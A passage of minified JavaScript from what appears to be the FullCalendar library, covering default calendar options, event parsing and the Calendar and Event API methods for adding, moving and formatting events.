prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},$e={datesSet:rt,eventsSet:rt,eventAdd:rt,eventChange:rt,eventRemove:rt,windowResize:rt,eventClick:rt,eventMouseEnter:rt,eventMouseLeave:rt,select:rt,unselect:rt,loading:rt,_unmount:rt,_beforeprint:rt,_afterprint:rt,_noEventDrop:rt,_noEventResize:rt,_resize:rt,_scrollRequest:rt},Ke={buttonText:rt,buttonHints:rt,views:rt,plugins:rt,initialEvents:rt,events:rt,eventSources:rt},Xe={headerToolbar:Qe,footerToolbar:Qe,buttonText:Qe,buttonHints:Qe,buttonIcons:Qe,dateIncrement:Qe};function Qe(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?he(e,t):e===t}var et={type:String,component:rt,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:rt,usesMinMaxTime:Boolean,classNames:rt,content:rt,didMount:rt,willUnmount:rt};function tt(e){return le(e,Xe)}function nt(e,t){var n={},r={};for(var a in t)a in e&&(n[a]=t[a](e[a]));for(var a in e)a in t||(r[a]=e[a]);return{refined:n,extra:r}}function rt(e){return e}function at(e,t,n,r){for(var a={defs:{},instances:{}},i=Mt(n),s=0,o=e;s<o.length;s++){var d=gt(o[s],t,n,r,i);d&&it(d,a)}return a}function it(e,t){return void 0===t&&(t={defs:{},instances:{}}),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function st(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],a=dt(e,(function(e){return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId);var t,n}));return a.defs[r.defId]=r,a.instances[n.instanceId]=n,a}return{defs:{},instances:{}}}function ot(e,t){return{defs:c(c({},e.defs),t.defs),instances:c(c({},e.instances),t.instances)}}function dt(e,t){var n=ue(e.defs,t),r=ue(e.instances,(function(e){return n[e.defId]}));return{defs:n,instances:r}}function lt(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var ut={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:rt,overlap:rt,allow:rt,className:lt,classNames:lt,color:String,backgroundColor:String,borderColor:String,textColor:String},ct={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function mt(e,t){var n=function(e,t){return Array.isArray(e)?at(e,null,t,!0):"object"==typeof e&&e?at([e],null,t,!0):null!=e?String(e):null}(e.constraint,t);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=n?[n]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function _t(e){return e.reduce(ht,ct)}function ht(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var ft={id:String,groupId:String,title:String,url:String,interactive:Boolean},pt={start:rt,end:rt,date:rt,allDay:Boolean},yt=c(c(c({},ft),pt),{extendedProps:rt});function gt(e,t,n,r,a){void 0===a&&(a=Mt(n));var i=vt(e,n,a),s=i.refined,o=i.extra,d=function(e,t){var n=null;return e&&(n=e.defaultAllDay),null==n&&(n=t.options.defaultAllDay),n}(t,n),l=function(e,t,n,r){for(var a=0;a<r.length;a+=1){var i=r[a].parse(e,n);if(i){var s=e.allDay;return null==s&&null==(s=t)&&null==(s=i.allDayGuess)&&(s=!1),{allDay:s,duration:i.duration,typeData:i.typeData,typeId:a}}}return null}(s,d,n.dateEnv,n.pluginHooks.recurringTypes);if(l)return(u=Dt(s,o,t?t.sourceId:"",l.allDay,Boolean(l.duration),n)).recurringDef={typeId:l.typeId,typeData:l.typeData,duration:l.duration},{def:u,instance:null};var u,c=function(e,t,n,r){var a,i,s=e.allDay,o=null,d=!1,l=null,u=null!=e.start?e.start:e.date;if(a=n.dateEnv.createMarkerMeta(u))o=a.marker;else if(!r)return null;return null!=e.end&&(i=n.dateEnv.createMarkerMeta(e.end)),null==s&&(s=null!=t?t:(!a||a.isTimeUnspecified)&&(!i||i.isTimeUnspecified)),s&&o&&(o=X(o)),i&&(l=i.marker,s&&(l=X(l)),o&&l<=o&&(l=null)),l?d=!0:r||(d=n.options.forceEventDuration||!1,l=n.dateEnv.add(o,s?n.options.defaultAllDayEventDuration:n.options.defaultTimedEventDuration)),{allDay:s,hasEnd:d,range:{start:o,end:l},forcedStartTzo:a?a.forcedTzo:null,forcedEndTzo:i?i.forcedTzo:null}}(s,d,n,r);return c?{def:u=Dt(s,o,t?t.sourceId:"",c.allDay,c.hasEnd,n),instance:oe(u.defId,c.range,c.forcedStartTzo,c.forcedEndTzo)}:null}function vt(e,t,n){return void 0===n&&(n=Mt(t)),nt(e,n)}function Mt(e){return c(c(c({},ut),yt),e.pluginHooks.eventRefiners)}function Dt(e,t,n,r,a,i){for(var s={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:N(),sourceId:n,allDay:r,hasEnd:a,interactive:e.interactive,ui:mt(e,i),extendedProps:c(c({},e.extendedProps||{}),t)},o=0,d=i.pluginHooks.eventDefMemberAdders;o<d.length;o++){var l=d[o];c(s,l(e))}return Object.freeze(s.ui.classNames),Object.freeze(s.extendedProps),s}function Lt(e){var t=Math.floor($(e.start,e.end))||1,n=X(e.start);return{start:n,end:q(n,t)}}function Yt(e,t){void 0===t&&(t=De(0));var n=null,r=null;if(e.end){r=X(e.end);var a=e.end.valueOf()-r.valueOf();a&&a>=we(t)&&(r=q(r,1))}return e.start&&(n=X(e.start),r&&r<=n&&(r=q(n,1))),{start:n,end:r}}function kt(e,t,n,r){return"year"===r?De(n.diffWholeYears(e,t),"year"):"month"===r?De(n.diffWholeMonths(e,t),"month"):(i=t,s=X(a=e),o=X(i),{years:0,months:0,days:Math.round($(s,o)),milliseconds:i.valueOf()-o.valueOf()-(a.valueOf()-s.valueOf())});var a,i,s,o}function wt(e,t){var n,r,a=[],i=t.start;for(e.sort(Tt),n=0;n<e.length;n+=1)(r=e[n]).start>i&&a.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&a.push({start:i,end:t.end}),a}function Tt(e,t){return e.start.valueOf()-t.start.valueOf()}function St(e,t){var n=e.start,r=e.end,a=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(a={start:n,end:r}),a}function bt(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function Et(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Ht(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function xt(e,t,n,r){var a={},i={},s={},o=[],d=[],l=Rt(e.defs,t);for(var u in e.defs)"inverse-background"===(_=l[(M=e.defs[u]).defId]).display&&(M.groupId?(a[M.groupId]=[],s[M.groupId]||(s[M.groupId]=M)):i[u]=[]);for(var c in e.instances){var m=e.instances[c],_=l[(M=e.defs[m.defId]).defId],h=m.range,f=!M.allDay&&r?Yt(h,r):h,p=St(f,n);p&&("inverse-background"===_.display?M.groupId?a[M.groupId].push(p):i[m.defId].push(p):"none"!==_.display&&("background"===_.display?o:d).push({def:M,ui:_,instance:m,range:p,isStart:f.start&&f.start.valueOf()===p.start.valueOf(),isEnd:f.end&&f.end.valueOf()===p.end.valueOf()}))}for(var y in a)for(var g=0,v=wt(a[y],n);g<v.length;g++){var M,D=v[g];_=l[(M=s[y]).defId],o.push({def:M,ui:_,instance:null,range:D,isStart:!1,isEnd:!1})}for(var u in i)for(var L=0,Y=wt(i[u],n);L<Y.length;L++)D=Y[L],o.push({def:e.defs[u],ui:l[u],instance:null,range:D,isStart:!1,isEnd:!1});return{bg:o,fg:d}}function Ct(e,t){e.fcSeg=t}function jt(e){return e.fcSeg||e.parentNode.fcSeg||null}function Rt(e,t){return ce(e,(function(e){return Pt(e,t)}))}function Pt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),_t(n)}function Ot(e,t){var n=e.map(Nt);return n.sort((function(e,n){return function(e,t,n){var r,a;for(r=0;r<n.length;r+=1)if(a=W(e,t,n[r]))return a;return 0}(e,n,t)})),n.map((function(e){return e._seg}))}function Nt(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,a=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return c(c(c({},n.extendedProps),n),{id:n.publicId,start:a,end:i,duration:i-a,allDay:Number(n.allDay),_seg:e})}function At(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,a=r.def,i=r.ui,s=i.startEditable,o=0,d=n;o<d.length;o++)s=(0,d[o])(s,a,i,t);return s}function It(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function Wt(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function Ft(e,t,n,r,a,i,s){var o=n.dateEnv,d=n.options,l=d.displayEventTime,u=d.displayEventEnd,c=e.eventRange.def,m=e.eventRange.instance;null==l&&(l=!1!==r),null==u&&(u=!1!==a);var _=m.range.start,h=m.range.end,f=i||e.start||e.eventRange.range.start,p=s||e.end||e.eventRange.range.end,y=X(_).valueOf()===X(f).valueOf(),g=X(Z(h,-1)).valueOf()===X(Z(p,-1)).valueOf();return l&&!c.allDay&&(y||g)?(f=y?_:f,p=g?h:p,u&&c.hasEnd?o.formatRange(f,p,t,{forcedStartTzo:i?null:m.forcedStartTzo,forcedEndTzo:s?null:m.forcedEndTzo}):o.format(f,t,{forcedTzo:i?null:m.forcedStartTzo})):""}function zt(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&Ht(t,r.start)}}function Ut(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function Vt(e,t){var n=e.eventRange,r=n.def,a=n.instance,i=r.url;if(i)return{href:i};var s=t.emitter,o=t.options.eventInteractive;return null==o&&null==(o=r.interactive)&&(o=Boolean(s.hasHandlers("eventClick"))),o?P((function(e){s.trigger("eventClick",{el:e.target,event:new on(t,r,a),jsEvent:e,view:t.viewApi})})):{}}var Bt={start:rt,end:rt,allDay:Boolean};function Gt(e,t,n){return c(c({},Jt(e,t,n)),{timeZone:t.timeZone})}function Jt(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function qt(e,t,n){n.emitter.trigger("select",c(c({},Zt(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function Zt(e,t){for(var n,r,a={},i=0,s=t.pluginHooks.dateSpanTransforms;i<s.length;i++){var o=s[i];c(a,o(e,t))}return c(a,(n=e,r=t.dateEnv,c(c({},Jt(n.range,r,n.allDay)),{allDay:n.allDay}))),a}function $t(e,t,n){var r=n.dateEnv,a=n.options,i=t;return e?(i=X(i),i=r.add(i,a.defaultAllDayEventDuration)):i=r.add(i,a.defaultTimedEventDuration),i}function Kt(e,t,n,r){var a=Rt(e.defs,t),i={defs:{},instances:{}};for(var s in e.defs){var o=e.defs[s];i.defs[s]=Xt(o,a[s],n,r)}for(var d in e.instances){var l=e.instances[d];o=i.defs[l.defId],i.instances[d]=Qt(l,o,a[l.defId],n,r)}return i}function Xt(e,t,n,r){var a=n.standardProps||{};null==a.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(a.hasEnd=!0);var i=c(c(c({},e),a),{ui:c(c({},e.ui),a.ui)});n.extendedProps&&(i.extendedProps=c(c({},i.extendedProps),n.extendedProps));for(var s=0,o=r.pluginHooks.eventDefMutationAppliers;s<o.length;s++)(0,o[s])(i,n,r);return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function Qt(e,t,n,r,a){var i=a.dateEnv,s=r.standardProps&&!0===r.standardProps.allDay,o=r.standardProps&&!1===r.standardProps.hasEnd,d=c({},e);return s&&(d.range=Lt(d.range)),r.datesDelta&&n.startEditable&&(d.range={start:i.add(d.range.start,r.datesDelta),end:i.add(d.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(d.range={start:i.add(d.range.start,r.startDelta),end:d.range.end}),r.endDelta&&n.durationEditable&&(d.range={start:d.range.start,end:i.add(d.range.end,r.endDelta)}),o&&(d.range={start:d.range.start,end:$t(t.allDay,d.range.start,a)}),t.allDay&&(d.range={start:X(d.range.start),end:X(d.range.end)}),d.range.end<d.range.start&&(d.range.end=$t(t.allDay,d.range.start,a)),d}var en=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),tn={id:String,defaultAllDay:Boolean,url:String,format:String,events:rt,eventDataTransform:rt,success:rt,failure:rt};function nn(e,t,n){var r;if(void 0===n&&(n=rn(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var a=nt(r,n),i=a.refined,s=a.extra,o=function(e,t){for(var n=t.pluginHooks.eventSourceDefs,r=n.length-1;r>=0;r-=1){var a=n[r].parseMeta(e);if(a)return{sourceDefId:r,meta:a}}return null}(i,t);if(o)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:N(),sourceDefId:o.sourceDefId,meta:o.meta,ui:mt(i,t),extendedProps:s}}return null}function rn(e){return c(c(c({},ut),tn),e.pluginHooks.eventSourceRefiners)}function an(e,t){return"function"==typeof e&&(e=e()),null==e?t.createNowMarker():t.createMarker(e)}var sn=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,m([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering((function(){if(n.unselect(),t)if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})}))},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),a=r.viewSpecs,i=r.toolbarConfig,s=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var o in a)s.push(o);for(t=0;t<s.length;t+=1)if((n=a[s[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:an(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=De(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),Je(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),Je(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=this.getCurrentData(),a=function(e,t,n){var r=function(e,t){var n=nt(e,Bt),r=n.refined,a=n.extra,i=r.start?t.createMarkerMeta(r.start):null,s=r.end?t.createMarkerMeta(r.end):null,o=r.allDay;return null==o&&(o=i&&i.isTimeUnspecified&&(!s||s.isTimeUnspecified)),c({range:{start:i?i.marker:null,end:s?s.marker:null},allDay:o},a)}(e,t),a=r.range;if(!a.start)return null;if(!a.end){if(null==n)return null;a.end=t.add(a.start,n)}return r}(n,r.dateEnv,De({days:1}));a&&(this.dispatch({type:"SELECT_DATES",selection:a}),qt(a,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function(e,t){t.emitter.trigger("unselect",{jsEvent:e?e.origEvent:null,view:t.viewApi||t.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof on){var n=e._def,r=e._instance;return this.getCurrentData().eventStore.defs[n.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:it({def:n,instance:r})}),this.triggerEventAdd(e)),e}var a,i=this.getCurrentData();if(t instanceof M)a=t.internalEventSource;else if("boolean"==typeof t)t&&(a=_e(i.eventSources)[0]);else if(null!=t){var s=this.getEventSourceById(t);if(!s)return console.warn('Could not find an event source with ID "'+t+'"'),null;a=s.internalEventSource}var o=gt(e,a,i,!1);if(o){var d=new on(i,o.def,o.def.recurringDef?null:o.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:it(o)}),this.triggerEventAdd(d),d}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:dn(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,a=n.instances;for(var i in e=String(e),r){var s=r[i];if(s.publicId===e){if(s.recurringDef)return new on(t,s,null);for(var o in a){var d=a[o];if(d.defId===s.defId)return new on(t,s,d)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return ln(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new M(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new M(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof M)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=nn(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new M(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=De(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),on=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in pt)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=ft[e](t),this.mutate({standardProps:{publicId:t}});else if(e in ft)t=ft[e](t),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in ut){var a=ut[e](t);"color"===e?a={backgroundColor:t,borderColor:t}:"editable"===e?a={startEditable:t,durationEditable:t}:((r={})[e]=t,a=r),this.mutate({standardProps:{ui:a}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var a=kt(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:a}):this.mutate({startDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var a=kt(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:a})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,a,i,s=this._context.dateEnv,o={allDay:n.allDay},d=s.createMarker(e);if(d&&(null==t||(r=s.createMarker(t)))&&this._instance){var l=this._instance.range;!0===n.allDay&&(l=Lt(l));var u=kt(l.start,d,s,n.granularity);if(r){var c=kt(l.end,r,s,n.granularity);i=c,(a=u).years===i.years&&a.months===i.months&&a.days===i.days&&a.milliseconds===i.milliseconds?this.mutate({datesDelta:u,standardProps:o}):this.mutate({startDelta:u,endDelta:c,standardProps:o})}else o.hasEnd=!1,this.mutate({datesDelta:u,standardProps:o})}},e.prototype.moveStart=function(e){var t=De(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=De(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=De(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=Je(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,a=this._context,i=a.getCurrentData().eventStore,s=st(i,n.instanceId);s=Kt(s,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,a);var o=new e(a,r,n);this._def=s.defs[r.defId],this._instance=s.instances[n.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:s}),a.emitter.trigger("eventChange",{oldEvent:o,event:this,relatedEvents:ln(s,a,n),revert:function(){a.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=dn(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new M(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,a=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),a&&(i.end=a),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?c(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function dn(e){var t,n,r=e._def,a=e._instance;return{defs:(t={},t[r.defId]=r,t),instances:a?(n={},n[a.instanceId]=a,n):{}}}function 